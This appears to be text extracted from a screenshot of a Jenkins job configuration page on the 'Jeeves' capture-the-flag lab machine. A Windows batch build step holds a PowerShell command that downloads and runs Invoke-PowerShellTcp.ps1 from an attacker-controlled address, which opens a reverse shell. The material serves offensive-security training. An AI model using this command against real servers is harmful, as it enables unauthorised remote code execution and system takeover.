 jeeves.htb:50000/askjeeves/job/shell/configure
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins shell
General Source Code Management Build Triggers Build Environment Build
Post-build Actions
Add timestamps to the Console Output
Use secret text(s) or file(s)
With Ant
Build
X
Execute Windows batch command
Command
powershell.exe IEX(New-Object
Net.WebClient).downloadString('http://10.10.14.64:7331/Invoke-
PowerShellTcp.ps1')
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply